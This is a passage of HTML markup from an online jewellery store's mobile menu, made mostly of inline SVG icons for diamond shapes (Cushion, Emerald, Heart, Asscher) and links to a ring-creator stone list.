17.8378 3.5828 17.7401 4.34001ZM19.5476 3.53395C19.743 3.75379 19.5476 4.07132 18.9126 4.68197L18.0332 5.51246L18.2042 4.53542C18.2775 3.99805 18.3508 3.43625 18.3508 3.26527C18.3508 2.9233 19.2057 3.11871 19.5476 3.53395ZM5.30729 5.83C5.25843 5.87885 4.69664 5.83 4.11041 5.75672C3.20665 5.61016 3.03567 5.51246 3.13337 5.17049C3.49976 4.16903 3.74402 4.12018 4.57451 4.92623C5.0386 5.3659 5.35614 5.75672 5.30729 5.83ZM20.8666 5.14607C20.9399 5.41475 20.8666 5.63459 20.7201 5.63459C20.5491 5.63459 19.9873 5.70786 19.4499 5.78114L18.4729 5.95213L19.3034 5.07279C20.1827 4.1446 20.598 4.16903 20.8666 5.14607ZM12.7084 5.48803L13.2457 6.07425L12.6351 6.22081C12.2931 6.29409 11.7069 6.29409 11.3649 6.22081L10.7543 6.07425L11.2917 5.48803C11.5848 5.17049 11.9023 4.90181 12 4.90181C12.0977 4.90181 12.4153 5.17049 12.7084 5.48803ZM5.94236 6.70933C6.04007 6.85589 6.13777 7.63752 6.13777 8.468C6.13777 9.78701 6.06449 10.0068 5.40499 10.6419C5.01417 11.0327 4.64778 11.3014 4.57451 11.2281C4.52565 11.1793 4.15926 9.98241 3.76845 8.59013L3.01124 6.07425L4.40352 6.24524C5.16073 6.34294 5.84466 6.53835 5.94236 6.70933ZM20.2316 8.61456C19.8408 10.0068 19.4744 11.1793 19.4255 11.2281C19.3522 11.3014 18.9858 11.0327 18.595 10.6419C17.9355 10.0068 17.8622 9.78701 17.8622 8.468C17.8622 7.63752 17.96 6.85589 18.0577 6.68491C18.2286 6.41622 19.0103 6.24524 20.3293 6.14753L20.9643 6.12311L20.2316 8.61456ZM8.82463 6.61163C9.362 6.61163 9.31315 6.70933 8.09185 7.95506C7.3835 8.68784 6.74842 9.24963 6.72399 9.22521C6.69957 9.20078 6.60186 8.51685 6.50416 7.73522L6.33318 6.29409L7.28579 6.44065C7.79874 6.53835 8.48267 6.61163 8.82463 6.61163ZM17.5203 7.27113C17.447 7.78407 17.3737 8.468 17.3737 8.80997C17.3737 9.34734 17.2516 9.29849 16.0303 8.07719L14.6624 6.73376L15.5906 6.5872C17.6668 6.24524 17.6913 6.26966 17.5203 7.27113ZM15.5906 8.3703L17.3737 10.129V11.9853V13.8173L15.6151 15.576L13.8564 17.3591H12H10.1436L8.38496 15.576L6.62629 13.8173V11.9853V10.1534L8.38496 8.39472L10.1436 6.61163H12H13.832L15.5906 8.3703ZM3.84173 10.935C3.79288 10.9839 3.47534 10.7885 3.13337 10.4954C2.44945 9.98241 2.27846 8.95652 2.64485 7.61309C2.76698 7.12457 2.91354 7.39326 3.35321 8.9321C3.67075 10.0068 3.89058 10.9106 3.84173 10.935ZM21.5017 8.98095C21.5261 9.81143 21.404 10.1045 20.8666 10.4954C20.5247 10.7885 20.2071 10.9839 20.1583 10.9595C20.1339 10.9106 20.3293 10.0313 20.6224 8.98095C21.1842 7.00244 21.4773 7.00244 21.5017 8.98095ZM3.93943 11.9853C3.93943 12.1075 3.62189 12.425 3.20665 12.7181L2.47387 13.2311V11.9853V10.7396L3.20665 11.2526C3.62189 11.5457 3.93943 11.8632 3.93943 11.9853ZM6.23547 12.5471L6.08892 13.2555L5.45384 12.6204L4.81877 12.0098L5.40499 11.3747L5.99121 10.7396L6.21105 11.277C6.30875 11.5945 6.33318 12.1563 6.23547 12.5471ZM18.595 12.596L18.0088 13.2311L17.789 12.6937C17.6913 12.3762 17.6668 11.8144 17.7645 11.4235L17.9111 10.7152L18.5462 11.3503L19.1812 11.9609L18.595 12.596ZM21.4773 12.596L21.404 13.2066L20.6712 12.596L19.9385 11.9853L20.6712 11.3747L21.404 10.764L21.4773 11.3747C21.5261 11.7167 21.5261 12.254 21.4773 12.596ZM5.45384 13.3776C6.06449 13.9639 6.13777 14.2081 6.13777 15.5027C6.13777 16.3332 6.04007 17.1148 5.94236 17.2614C5.84466 17.4323 5.16073 17.6277 4.40352 17.7255L3.03567 17.8964L3.76845 15.3073C4.18369 13.8906 4.57451 12.7181 4.64778 12.7181C4.72106 12.7181 5.08745 13.0112 5.45384 13.3776ZM20.2316 15.3073L20.9643 17.8964L19.5965 17.7255C18.8393 17.6277 18.1554 17.4323 18.0577 17.2614C17.96 17.1148 17.8622 16.3332 17.8622 15.5515C17.8622 14.3058 17.96 13.9883 18.5217 13.4021C18.8881 13.0357 19.2301 12.7181 19.3278 12.7181C19.4011 12.7181 19.8163 13.8906 20.2316 15.3073ZM3.35321 15.0386C2.91354 16.5774 2.76698 16.8461 2.64485 16.3576C2.27846 15.0142 2.44945 13.9883 3.13337 13.4753C3.47534 13.1822 3.79288 12.9868 3.84173 13.0357C3.89058 13.0601 3.67075 13.9639 3.35321 15.0386ZM21.1109 13.6463C21.5506 14.0371 21.6483 15.2584 21.3552 16.3576C21.233 16.8461 21.0865 16.5774 20.6468 15.0142C20.3293 13.9639 20.0606 13.0601 20.0606 13.0112C20.0606 12.8891 20.6224 13.2555 21.1109 13.6463ZM7.94529 17.4323C7.18809 17.5545 6.52859 17.5789 6.47973 17.53C6.40646 17.4812 6.45531 16.7973 6.52859 16.0401L6.69957 14.6478L8.01857 15.9424L9.33758 17.2369L7.94529 17.4323ZM17.5447 17.5056C17.4959 17.5789 16.8119 17.53 16.0547 17.4568L14.6624 17.2858L15.957 15.9668L17.2516 14.6478L17.447 16.0401C17.5691 16.7973 17.5936 17.4568 17.5447 17.5056ZM12.8061 17.8232C13.1969 17.9697 13.1969 18.043 12.6107 18.5804L12 19.1422L11.3894 18.5804C10.8031 18.043 10.8031 17.9697 11.194 17.8232C11.4382 17.7255 11.8046 17.6277 12 17.6277C12.1954 17.6277 12.5618 17.7255 12.8061 17.8232ZM10.6566 18.5804C11.0474 18.9712 11.3161 19.3376 11.2428 19.4108C11.194 19.4597 9.99708 19.8261 8.6048 20.2169L6.08892 20.9741L6.2599 19.5818C6.3576 18.8246 6.55301 18.1407 6.72399 18.043C6.87055 17.9453 7.65218 17.8476 8.48267 17.8476C9.80167 17.8476 10.0215 17.9209 10.6566 18.5804ZM17.276 18.043C17.447 18.1407 17.6424 18.8246 17.7401 19.5818L17.9111 20.9741L15.3952 20.2169C14.0029 19.8261 12.8061 19.4597 12.7572 19.4108C12.6839 19.3376 12.9526 18.9712 13.3434 18.5804C13.9785 17.9209 14.1983 17.8476 15.5174 17.8476C16.3478 17.8476 17.1295 17.9453 17.276 18.043ZM4.67221 18.9468C3.8173 19.8261 3.54862 19.8261 3.23108 18.9712C3.0601 18.5559 3.13337 18.4338 3.67075 18.3117C4.01271 18.214 4.57451 18.1407 4.89204 18.1163C5.47827 18.0918 5.47827 18.1163 4.67221 18.9468ZM20.085 18.2384C20.7934 18.3605 20.9643 18.4827 20.8666 18.849C20.598 19.8017 20.1827 19.8261 19.3278 18.9468C18.4729 18.043 18.5217 17.9941 20.085 18.2384ZM5.77138 19.8749C5.62482 20.7787 5.52712 20.9497 5.18516 20.852C4.18369 20.4856 4.13484 20.2413 4.9409 19.4108C5.38056 18.9468 5.77138 18.6292 5.84466 18.6781C5.89351 18.7269 5.84466 19.2887 5.77138 19.8749ZM19.5476 20.4367C19.4255 20.5833 19.108 20.7787 18.8637 20.852C18.4973 20.9497 18.3752 20.7787 18.2531 20.0703C18.0088 18.5071 18.0577 18.4582 18.9614 19.3131C19.5721 19.8994 19.743 20.2169 19.5476 20.4367ZM10.8764 20.339C10.2413 21.4871 9.23987 21.7802 7.62776 21.3405C7.11481 21.2184 7.33464 21.0962 8.84906 20.6321C11.0474 19.9726 11.0962 19.9726 10.8764 20.339ZM12.7328 20.7787L13.2457 21.5115H12H10.7543L11.2672 20.7787C11.5603 20.3635 11.8779 20.0459 12 20.0459C12.1221 20.0459 12.4397 20.3635 12.7328 20.7787ZM15.0288 20.6321C16.5921 21.0718 16.8608 21.2184 16.3723 21.3405C14.7601 21.7802 13.7587 21.4871 13.1236 20.339C12.9038 19.9726 12.7328 19.9482 15.0288 20.6321Z" fill="#151515"/>
</svg>

</span>
<span>Cushion</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Emerald&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--emerald">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.71133 3.62222L5.11133 5.22222V12V18.7778L6.71133 20.3778L8.31133 22H12.0002H15.6891L17.2891 20.3778L18.8891 18.7778V12V5.2L17.2669 3.6L15.6669 2H12.0002H8.31133L6.71133 3.62222ZM15.1113 2.66667C15.1113 2.8 13.9335 2.88889 12.0002 2.88889C10.0669 2.88889 8.88911 2.8 8.88911 2.66667C8.88911 2.53333 10.0669 2.44444 12.0002 2.44444C13.9335 2.44444 15.1113 2.53333 15.1113 2.66667ZM7.44466 4C6.84466 4.62222 6.24466 5.11111 6.13355 5.11111C6.00022 5.11111 6.44466 4.55556 7.11133 3.88889C7.75577 3.22222 8.35577 2.73333 8.42244 2.77778C8.48911 2.84444 8.04466 3.4 7.44466 4ZM17.8891 5.08889C17.7335 5.22222 15.5558 3.08889 15.5558 2.8C15.5558 2.66667 16.1113 3.11111 16.778 3.77778C17.4447 4.42222 17.9335 5.02222 17.8891 5.08889ZM14.6669 3.55556C14.6669 3.68889 13.6224 3.77778 12.0002 3.77778C10.378 3.77778 9.33355 3.68889 9.33355 3.55556C9.33355 3.42222 10.378 3.33333 12.0002 3.33333C13.6224 3.33333 14.6669 3.42222 14.6669 3.55556ZM8.88911 3.71111C8.88911 4.02222 7.24466 5.55556 6.91133 5.55556C6.71133 5.55556 6.95577 5.15556 7.55577 4.55556C8.48911 3.62222 8.88911 3.35555 8.88911 3.71111ZM16.4447 4.55556C16.978 5.11111 17.2891 5.55556 17.1113 5.55556C16.778 5.55556 15.1113 4.04444 15.1113 3.73333C15.1113 3.35555 15.5113 3.6 16.4447 4.55556ZM14.3335 4.44444C14.2669 4.57778 13.2224 4.66667 12.0002 4.66667C10.778 4.66667 9.73355 4.57778 9.66688 4.44444C9.57799 4.31111 10.4002 4.22222 12.0002 4.22222C13.6002 4.22222 14.4224 4.31111 14.3335 4.44444ZM8.68911 5.4C8.31133 5.77778 7.93355 6.02222 7.86688 5.93333C7.64466 5.71111 8.91133 4.42222 9.17799 4.6C9.28911 4.66667 9.06688 5.02222 8.68911 5.4ZM16.1558 5.91111C15.9335 6.13333 14.6447 4.86667 14.8224 4.6C14.8891 4.48889 15.2447 4.71111 15.6224 5.08889C16.0002 5.46667 16.2447 5.84444 16.1558 5.91111ZM15.0447 5.82222L15.778 6.53333V11.9778V17.4222L15.0669 18.1556L14.3558 18.8889H12.0224C9.68911 18.8889 9.68911 18.8889 8.95577 18.1778L8.22244 17.4667V12.0222V6.57778L8.93355 5.84444L9.64466 5.11111H11.978C14.3113 5.11111 14.3113 5.11111 15.0447 5.82222ZM6.11133 12C6.11133 16.8444 6.04466 18.3111 5.84466 18.3778C5.62244 18.4667 5.55577 17.0889 5.55577 12C5.55577 6.91111 5.62244 5.53333 5.84466 5.6C6.04466 5.68889 6.11133 7.15555 6.11133 12ZM18.4447 12.0222C18.4447 17.0889 18.378 18.4667 18.178 18.4C17.9558 18.3111 17.8669 16.8444 17.8224 12.2C17.8002 8.86667 17.8224 6 17.8891 5.84444C17.9335 5.68889 18.0891 5.55556 18.2224 5.55556C18.378 5.55556 18.4447 7.73333 18.4447 12.0222ZM7.11133 12C7.11133 17.1778 7.06688 18 6.77799 18C6.48911 18 6.44466 17.1778 6.44466 12C6.44466 6.82222 6.48911 6 6.77799 6C7.06688 6 7.11133 6.82222 7.11133 12ZM17.5558 12C17.5558 17.1778 17.5113 18 17.2224 18C16.9335 18 16.8891 17.1778 16.8891 12C16.8891 6.82222 16.9335 6 17.2224 6C17.5113 6 17.5558 6.82222 17.5558 12ZM8.00022 12C8.00022 16.6889 7.95577 17.5333 7.66688 17.6444C7.37799 17.7556 7.33355 17.0222 7.33355 12C7.33355 6.97778 7.37799 6.24444 7.66688 6.35556C7.95577 6.46667 8.00022 7.31111 8.00022 12ZM16.6669 12C16.6669 17.0222 16.6224 17.7556 16.3335 17.6444C16.0447 17.5333 16.0002 16.6889 16.0002 12C16.0002 6.66667 16.0224 6.42222 16.6224 6.24444C16.6447 6.22222 16.6669 8.82222 16.6669 12ZM8.73355 18.6222C9.06688 18.9778 9.26688 19.3333 9.17799 19.4C9.02244 19.5778 7.77799 18.4889 7.77799 18.1778C7.77799 17.8444 8.13355 18 8.73355 18.6222ZM16.2224 18.1778C16.2224 18.4889 14.978 19.5778 14.8224 19.4C14.7336 19.3333 14.9335 18.9778 15.2669 18.6222C15.8669 18 16.2224 17.8444 16.2224 18.1778ZM8.11133 19.3333C8.57799 19.8222 8.88911 20.2889 8.80022 20.3778C8.73355 20.4667 8.17799 20.0667 7.60022 19.4889C6.97799 18.8667 6.68911 18.4444 6.91133 18.4444C7.08911 18.4444 7.62244 18.8444 8.11133 19.3333ZM16.4002 19.4889C15.8224 20.0667 15.2669 20.4667 15.2002 20.3778C14.978 20.1556 16.6669 18.4444 17.0891 18.4444C17.3113 18.4444 17.0224 18.8667 16.4002 19.4889ZM7.44466 20C8.04466 20.6 8.48911 21.1556 8.42244 21.2222C8.35577 21.2667 7.75577 20.7778 7.11133 20.1111C6.44466 19.4444 6.00022 18.8889 6.13355 18.8889C6.24466 18.8889 6.84466 19.3778 7.44466 20ZM16.8891 20.1111C16.2447 20.7778 15.6447 21.2667 15.578 21.2222C15.4447 21.0667 17.578 18.8889 17.8669 18.8889C18.0002 18.8889 17.5558 19.4444 16.8891 20.1111ZM14.3335 19.5556C14.4224 19.6889 13.6002 19.7778 12.0002 19.7778C10.4002 19.7778 9.57799 19.6889 9.66688 19.5556C9.73355 19.4222 10.778 19.3333 12.0002 19.3333C13.2224 19.3333 14.2669 19.4222 14.3335 19.5556ZM14.6669 20.4444C14.6669 20.5778 13.6224 20.6667 12.0002 20.6667C10.378 20.6667 9.33355 20.5778 9.33355 20.4444C9.33355 20.3111 10.378 20.2222 12.0002 20.2222C13.6224 20.2222 14.6669 20.3111 14.6669 20.4444ZM15.1113 21.3333C15.1113 21.4667 13.9335 21.5556 12.0002 21.5556C10.0669 21.5556 8.88911 21.4667 8.88911 21.3333C8.88911 21.2 10.0669 21.1111 12.0002 21.1111C13.9335 21.1111 15.1113 21.2 15.1113 21.3333Z" fill="#151515"/>
</svg>

</span>
<span>Emerald</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Heart&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--heart">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.56097 3.33778C4.31541 3.78111 3.23875 4.75222 2.62653 5.99778C2.16208 6.90556 2.07764 7.39111 2.07764 8.78444C2.07764 12.7111 3.59764 16.0044 6.70097 18.8756C8.13653 20.2056 11.1765 22 11.9999 22C12.8232 22 15.8632 20.2056 17.2987 18.8756C20.4021 16.0044 21.9221 12.7111 21.9221 8.78444C21.9221 7.39111 21.8376 6.90556 21.3732 5.99778C20.4021 4.03444 18.5865 3 16.1376 3C14.7654 3 13.3087 3.52778 12.4854 4.30889L11.9999 4.75222L11.5354 4.30889C10.2265 3.08445 7.50319 2.64111 5.56097 3.33778ZM8.83319 3.82333C8.83319 4.47778 8.51653 4.52 7.10208 4.14C5.6243 3.71778 5.83541 3.46445 7.73541 3.44333C8.68541 3.42222 8.83319 3.48556 8.83319 3.82333ZM17.7843 3.61222C18.101 3.73889 17.8899 3.84444 16.8976 4.14C15.4832 4.52 15.1665 4.47778 15.1665 3.82333C15.1665 3.48556 15.3143 3.42222 16.2854 3.44333C16.8765 3.44333 17.5732 3.52778 17.7843 3.61222ZM10.311 4.05556C11.6199 4.73111 11.6199 4.98445 10.2899 4.81556C8.95986 4.62556 8.95986 4.64667 9.14986 4.07667C9.31875 3.52778 9.29764 3.52778 10.311 4.05556ZM14.8499 4.07667C15.0399 4.64667 15.0399 4.62556 13.7099 4.81556C12.401 4.98445 12.3799 4.73111 13.6465 4.05556C14.6387 3.54889 14.681 3.54889 14.8499 4.07667ZM4.94875 7.15889C4.82208 7.28556 3.13319 6.14556 3.13319 5.93444C3.13319 5.82889 3.5343 5.34333 4.04097 4.87889L4.92764 3.99222L4.99097 5.53333C5.03319 6.37778 5.01208 7.09556 4.94875 7.15889ZM8.05208 4.83667C8.51653 4.92111 8.62208 5.06889 8.62208 5.61778C8.62208 6.29333 8.60097 6.31445 5.83541 7.34889C5.49764 7.45444 5.45541 7.30667 5.45541 5.78667V4.07667L6.46875 4.39333C7.01764 4.56222 7.7143 4.75222 8.05208 4.83667ZM18.481 7.34889C18.4387 7.41222 17.721 7.18 16.8765 6.86333C15.4832 6.31445 15.3776 6.23 15.3776 5.63889C15.3776 5.02667 15.441 4.98445 16.9187 4.56222L18.4387 4.11889L18.5021 5.70222C18.5443 6.56778 18.5232 7.30667 18.481 7.34889ZM20.5499 5.47C20.7187 5.72333 20.8665 5.97667 20.8665 6.01889C20.8665 6.12444 19.241 7.22222 19.0721 7.22222C19.0087 7.22222 18.9665 6.50445 18.9665 5.63889V4.03444L19.5999 4.52C19.9587 4.77333 20.381 5.19556 20.5499 5.47ZM10.3954 5.30111C10.7121 5.42778 10.6276 5.51222 9.90986 5.78667L9.0443 6.12444V5.61778C9.0443 5.09 9.55097 4.96333 10.3954 5.30111ZM14.9554 5.61778V6.12444L14.0899 5.78667C13.3721 5.51222 13.2876 5.42778 13.6043 5.30111C14.4487 4.96333 14.9554 5.09 14.9554 5.61778ZM13.6465 6.08222L15.1032 6.61L15.8632 8.51C16.2854 9.56556 16.6443 10.4944 16.6443 10.6C16.6443 10.7267 16.0321 11.8878 15.2721 13.1967C14.0899 15.2444 13.7521 15.6456 12.9499 16.0889L11.9999 16.6167L11.0499 16.0889C10.2476 15.6456 9.90986 15.2444 8.72764 13.1967C7.96764 11.8878 7.35541 10.7267 7.35541 10.6C7.35541 10.4944 7.7143 9.56556 8.13653 8.51L8.91764 6.61L10.2899 6.08222C11.0499 5.78667 11.7887 5.55445 11.9365 5.55445C12.0632 5.53333 12.8443 5.76556 13.6465 6.08222ZM3.89319 7.13778C4.39986 7.43333 4.82208 7.77111 4.82208 7.85556C4.82208 8.06667 2.64764 10.6211 2.56319 10.5156C2.28875 10.2411 2.56319 6.58889 2.85875 6.58889C2.90097 6.58889 3.36541 6.84222 3.89319 7.13778ZM21.4154 7.26445C21.5632 7.91889 21.5843 10.3889 21.4365 10.5156C21.3521 10.6211 19.1776 8.06667 19.1776 7.85556C19.1776 7.68667 20.8243 6.61 21.1199 6.58889C21.1832 6.58889 21.331 6.90556 21.4154 7.26445ZM8.0943 7.37C8.00986 7.58111 7.75653 8.25667 7.5243 8.84778C7.27097 9.46 7.01764 9.96667 6.9543 9.96667C6.89097 9.96667 6.5743 9.50222 6.23653 8.93222L5.66653 7.89778L6.7643 7.45444C8.15764 6.92667 8.2843 6.92667 8.0943 7.37ZM17.1721 7.45444L18.3332 7.89778L17.7632 8.93222C17.4254 9.50222 17.1087 9.96667 17.0454 9.96667C16.9821 9.96667 16.7287 9.46 16.4754 8.84778C16.2432 8.25667 15.9899 7.58111 15.9054 7.37C15.7154 6.92667 15.7365 6.92667 17.1721 7.45444ZM6.06764 9.48111C6.74319 10.6844 6.7643 10.7267 6.51097 11.8667C6.36319 12.5 6.21541 13.0911 6.15208 13.1967C6.06764 13.3444 2.92208 11.2967 2.92208 11.0644C2.92208 10.9167 5.11764 8.29889 5.2443 8.29889C5.30764 8.27778 5.68764 8.82667 6.06764 9.48111ZM19.9799 9.62889C20.571 10.3678 21.0776 11.0222 21.0776 11.0644C21.0776 11.2967 17.9321 13.3444 17.8476 13.1967C17.7843 13.0911 17.6365 12.5 17.4887 11.8667C17.2354 10.7267 17.2565 10.6844 17.9321 9.48111C18.3121 8.82667 18.6921 8.27778 18.7554 8.29889C18.8187 8.29889 19.3676 8.91111 19.9799 9.62889ZM8.22097 13.1967C8.76986 14.1467 9.17097 14.9489 9.14986 14.9911C9.10764 15.0333 8.53764 14.7589 7.86208 14.3789C7.16541 13.9989 6.59541 13.6822 6.5743 13.6822C6.48986 13.64 7.01764 11.4444 7.12319 11.4444C7.18653 11.4444 7.69319 12.2467 8.22097 13.1967ZM17.2354 12.5422C17.341 13.1544 17.4254 13.6611 17.4254 13.6822C17.4043 13.6822 16.8343 13.9989 16.1376 14.3789C15.4621 14.7589 14.8921 15.0333 14.8499 14.9911C14.7654 14.8856 16.7287 11.4656 16.8765 11.4444C16.961 11.4444 17.1087 11.9511 17.2354 12.5422ZM4.46319 12.7956C5.11764 13.2389 5.66653 13.6822 5.66653 13.7456C5.66653 13.9989 4.12541 14.8433 3.95653 14.6744C3.63986 14.3578 2.68986 11.6344 2.98541 11.8033C3.13319 11.8878 3.78764 12.3522 4.46319 12.7956ZM20.7399 13.07C20.4443 13.8722 20.1276 14.59 20.0432 14.6744C19.8532 14.8644 18.3121 13.9778 18.3965 13.7244C18.4387 13.5978 21.0987 11.6556 21.2254 11.6556C21.2676 11.6556 21.0354 12.2889 20.7399 13.07ZM6.27875 17.0178C6.29986 17.7356 6.25764 17.7989 5.96208 17.5456C5.6243 17.2711 4.39986 15.5611 4.39986 15.3711C4.39986 15.3078 4.75875 15.0122 5.20208 14.7167L5.98319 14.1889L6.13097 15.1811C6.1943 15.7511 6.27875 16.5533 6.27875 17.0178ZM10.6699 17.44C11.1343 18.2633 11.5143 18.96 11.4932 18.9811C11.4721 19.0233 6.86986 18.39 6.80653 18.3267C6.78541 18.3267 6.70097 17.3767 6.61653 16.2156L6.44764 14.1256L8.13653 15.0333C9.69875 15.8778 9.86764 16.0467 10.6699 17.44ZM17.3832 16.3633L17.2354 18.3478L14.8921 18.6856C13.5832 18.8756 12.5276 19.0022 12.5065 18.9811C12.4854 18.96 12.8654 18.2633 13.3299 17.44C14.1321 16.0678 14.3221 15.8778 15.7787 15.0756C16.6654 14.6111 17.4043 14.2522 17.4465 14.2944C17.4887 14.3367 17.4676 15.2656 17.3832 16.3633ZM19.431 15.1811C19.6421 15.4344 18.7554 16.9544 18.0376 17.5456C17.7421 17.7989 17.6999 17.7567 17.6999 17.3133C17.6999 17.0178 17.7632 16.1944 17.8265 15.4978L17.9743 14.21L18.5865 14.5689C18.9243 14.7589 19.3043 15.0333 19.431 15.1811ZM11.7887 17.6089C11.7887 17.9256 11.7465 18.2 11.7043 18.2C11.6621 18.2 11.3665 17.7778 11.071 17.25L10.5432 16.3L11.1765 16.6589C11.6199 16.9333 11.7887 17.1867 11.7887 17.6089ZM12.9076 17.25C12.6332 17.7778 12.3376 18.2 12.2954 18.2C12.2532 18.2 12.211 17.9467 12.211 17.6089C12.211 17.2078 12.3799 16.9333 12.8021 16.68C13.1187 16.4689 13.3932 16.3 13.4143 16.3C13.4354 16.3 13.2032 16.7222 12.9076 17.25ZM9.0443 19.0444C12.0843 19.5089 11.7887 19.3611 11.7887 20.5433V21.5989L10.1632 20.7333C8.51653 19.8467 7.05986 18.8333 7.46097 18.8333C7.58764 18.8333 8.2843 18.9389 9.0443 19.0444ZM16.2221 19.2767C15.5043 19.8467 12.8021 21.3667 12.4854 21.3667C12.2954 21.3667 12.211 21.0289 12.211 20.4167C12.211 19.3822 11.9787 19.5089 14.7443 19.0656C16.7076 18.7489 16.8343 18.77 16.2221 19.2767Z" fill="#151515"/>
</svg>

</span>
<span>Heart</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Asscher,Sq%20Emerald&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--asscher">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g>
<path d="M21.6823 4.93324V4.88823C21.675 4.86982 21.666 4.8521 21.6555 4.83529C21.656 4.82647 21.656 4.81764 21.6555 4.80882C21.6563 4.80355 21.6563 4.7982 21.6555 4.79293L19.0237 2.08215C19.0143 2.07537 19.0044 2.06918 18.9943 2.06362L18.9729 2.03979H18.9515L18.8953 2.01596C18.8776 2.01323 18.8595 2.01323 18.8418 2.01596H18.8231H5.17179H5.15307C5.13443 2.01346 5.11553 2.01346 5.0969 2.01596L5.04875 2.0345H5.03003C5.03003 2.0345 5.01398 2.05303 5.00329 2.05832L4.98724 2.08215L2.3875 4.78234C2.3875 4.78234 2.3875 4.78234 2.3875 4.79558C2.3875 4.79558 2.3875 4.81411 2.37413 4.8247C2.36344 4.84009 2.35531 4.85707 2.35006 4.875C2.34881 4.89086 2.34881 4.90679 2.35006 4.92265C2.35006 4.92265 2.35006 4.94383 2.35006 4.95442V19.2072C2.34939 19.2451 2.35692 19.2826 2.37214 19.3173C2.38737 19.352 2.40994 19.3831 2.43832 19.4084L4.95782 21.6665C4.94022 21.7218 4.94141 21.7812 4.96122 21.8357C4.98103 21.8902 5.01835 21.9368 5.06748 21.9683C5.10936 21.9962 5.15876 22.011 5.20923 22.0107C5.2511 22.0104 5.29233 22.0004 5.32959 21.9816C5.36539 21.9993 5.4046 22.0092 5.4446 22.0107H18.6305C18.6714 22.0092 18.7114 21.9992 18.7482 21.9816C18.7846 22 18.8249 22.01 18.8659 22.0107C18.9171 22.0105 18.9673 21.9958 19.0103 21.9683C19.0594 21.9368 19.0968 21.8902 19.1166 21.8357C19.1364 21.7812 19.1376 21.7218 19.12 21.6665L21.6368 19.4084C21.6652 19.3831 21.6877 19.352 21.703 19.3173C21.7182 19.2826 21.7257 19.2451 21.7251 19.2072V4.96765C21.6876 4.95442 21.6823 4.94383 21.6823 4.93324ZM2.84754 5.49975L4.02437 6.3654V17.6374L2.84754 18.5004V5.49975ZM5.12632 2.70425L5.98755 4.07553L4.26241 5.87301L2.98662 4.93324L5.12632 2.70425ZM21.0136 4.93324L19.7378 5.87301L18.0153 4.07553L18.8739 2.70425L21.0136 4.93324ZM19.4302 11.9988V17.2403L18.446 16.507V7.50637L19.4302 6.76514V11.9988ZM12.0001 19.6202H6.81133L7.34626 18.7757H16.662L17.1969 19.6202H12.0001ZM4.56197 11.9988V6.76514L5.55426 7.49843V16.507L4.56197 17.2403V11.9988ZM12.0001 4.38261H17.1889L16.654 5.22708H7.34091L6.81133 4.38261H12.0001ZM17.9084 11.9988V16.1099L17.3039 15.6652V8.33496L17.9084 7.89022V11.9988ZM12.0001 18.2383H7.67524L8.24226 17.3356H15.7606L16.325 18.2383H12.0001ZM6.09453 11.9988V7.88757L6.699 8.33496V15.6652L6.09453 16.1099V11.9988ZM12.0001 5.76183H16.325L15.7606 6.66454H8.24226L7.67524 5.76183H12.0001ZM15.7874 16.7982H8.21284L7.2366 15.6996V8.30054L8.21284 7.20193H15.7874L16.7556 8.30054V15.7129L15.7874 16.7982ZM17.0712 7.83727L16.2421 6.90544L16.8278 5.97096L17.8014 7.29459L17.0712 7.83727ZM7.75815 6.90544L6.92902 7.83727L6.19884 7.30782L7.17241 5.9842L7.75815 6.90544ZM6.92902 16.1708L7.75815 17.0894L7.17241 18.0239L6.19884 16.7003L6.92902 16.1708ZM16.2421 17.0894L17.0712 16.1576L17.8014 16.687L16.8278 18.0107L16.2421 17.0894ZM18.2347 6.97692L17.1354 5.47592L17.7185 4.54674L19.3018 6.19333L18.2347 6.97692ZM6.85948 5.48122L5.76021 6.98221L4.69035 6.18804L6.27373 4.54144L6.85948 5.48122ZM5.76823 17.0179L6.85948 18.5189L6.27373 19.4534L4.69838 17.8068L5.76823 17.0179ZM17.1354 18.5189L18.2347 17.0179L19.3045 17.8121L17.7185 19.4534L17.1354 18.5189ZM17.5259 3.85316H6.47433L5.65857 2.52953H18.3443L17.5259 3.85316ZM4.26241 18.1483L5.98755 19.9458L5.18516 21.2033L2.90638 19.1278L4.26241 18.1483ZM6.47433 20.1788H17.5259L18.3443 21.4839H5.65589L6.47433 20.1788ZM18.0153 19.9458L19.7378 18.1483L21.0938 19.149L18.8017 21.2059L18.0153 19.9458ZM19.9651 17.6374V6.3654L21.1393 5.49975V18.5004L19.9651 17.6374Z" fill="#1E1713"/>
</g>
<defs>
</defs>
</svg>

</span>
<span>Asscher</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Round&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--round">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
